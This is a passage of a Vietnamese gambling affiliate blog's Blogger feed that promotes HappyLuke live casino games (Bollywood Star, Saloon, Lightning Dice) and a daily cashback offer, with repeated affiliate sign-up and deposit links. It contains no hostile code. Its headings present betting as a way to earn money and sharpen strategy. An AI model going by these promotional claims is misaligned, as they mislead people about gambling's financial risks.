href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n   \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n      \u003C\/div\u003E\u003C\/div\u003E\n    \u003Cb\u003EPhương Thức Thanh Toán An Toàn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/s425\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"425\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/w640-h224\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Cb\u003ECác nhà phân phối game uy tín lâu năm hàng đầu thế giới:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/s464\/unnamed+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"147\" data-original-width=\"464\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/w640-h203\/unnamed+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/s1043\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"83\" data-original-width=\"200\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/w635-h51\/Screenshot_2.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2399361777419612158\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html","title":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s72-c\/gameimage_empireicon5efefa84c1dd58336.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7803251367756974147"},"published":{"$t":"2024-06-17T23:20:00.000-07:00"},"updated":{"$t":"2024-06-17T23:20:25.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"},"content":{"type":"html","$t":"Nhận Hoàn Trả Tiền Thưởng HẤP DẪN lên đến 500 USD mỗi ngày. Nhanh tay chơi ngay hôm nay! Cược càng nhiều, hoàn trả càng cao. Happyluke mong muốn gửi bạn thêm may mắn. Thả sức chiến thắng tại HappyLuke!!!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s1000\/vn_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s16000\/vn_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003ECấp Độ Thường: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Hoàng Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Bạch Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Kim Cương: 0.35% Live Casino - 0.45% Slot \/ Mức hoàn trả tối đa trong ngày: 100 USD.\u003Cbr \/\u003EVIP Bậc Thầy: 0.40% Live Casino - 0.50% Slot \/ Mức hoàn trả tối đa trong ngày: 150 USD.\u003Cbr \/\u003EVIP Hoàng Gia: 0.50% Live Casino - 0.75% Slot \/ Mức hoàn trả tối đa trong ngày: 300 USD.\u003Cbr \/\u003EVIP Huyền Thoại: 0.60% Live Casino - 1% Slot \/ Mức hoàn trả tối đa trong ngày: 500 USD.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Hoàn trả: từ 0.25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 01\/05 đến khi có thông báo mới nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E3\/ Tổng doanh thu doanh thu cược tích lũy được tính từ 00:00 đến 23:59 (GMT+7) mỗi ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4\/ Tổng số tiền hoàn trả tối đa người chơi có thể nhận mỗi ngày là 500 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E6\/ Yêu cầu rút tiền: Người chơi cần trải qua ít nhất 1 vòng cược trước khi thực hiện rút tiền và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003E7\/ Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E8\/ Người chơi cần có 3 lần gửi tiền thành công tại trang để đủ điều kiện tham gia chương trình hoàn trả.\u003Cbr \/\u003E\u003Cbr \/\u003E9\/ Trang \"LỊCH SỬ CƯỢC\" tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo. \u003Cbr \/\u003E\u003Cbr \/\u003E10\/ Tổng doanh thu cược và công thức tính hoàn trả tại website dựa theo khung giờ GMT+7. Quý Khách vui lòng liên hệ bộ phận CSKH để được kiểm tra và cung cấp con số chính xác nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E11\/Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính cho doanh thu cược.\u003Cbr \/\u003E\u003Cbr \/\u003E12\/ Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E14\/ Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách vui lòng truy cập \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến các chương trình khuyến mãi.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7803251367756974147\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html","title":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 